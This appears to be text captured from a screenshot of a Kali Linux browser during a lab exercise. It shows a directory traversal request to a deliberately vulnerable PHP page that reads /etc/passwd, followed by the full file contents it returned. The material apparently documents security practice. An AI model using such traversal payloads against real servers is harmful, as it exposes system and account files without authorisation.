 view-source:http://172.17.0.2/vulnerable.php?page=../../../../../../../../../../../etc/passwd
Import bookmarks... Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
1 root:x:0:0:root:/root:/bin/bash
2 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
3 bin:x:2:2:bin:/bin:/usr/sbin/nologin
4 sys:x:3:3:sys:/dev:/usr/sbin/nologin
5 sync:x:4:65534:sync:/bin:/bin/sync
6 games:x:5:60:games:/usr/games:/usr/sbin/nologin
7 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
8 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
9 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
10 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
11 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
12 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
13 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
14 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
15 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
16 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
17 _apt:x:42:65534::/nonexistent:/usr/sbin/nologin
18 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
19 ubuntu:x:1000:1000:Ubuntu:/home/ubuntu:/bin/bash
20 messagebus:x:100:102::/nonexistent:/usr/sbin/nologin
21 systemd-network:x:998:998:systemd Network Management:/:/usr/sbin/nologin
22 systemd-timesync:x:997:997:systemd Time Synchronization:/:/usr/sbin/nologin
23 systemd-resolve:x:996:996:systemd Resolver:/:/usr/sbin/nologin
24 chocolate:x:1001:1001:,,,:/home/chocolate:/bin/bash
25 sshd:x:101:65534::/run/sshd:/usr/sbin/nologin
26
27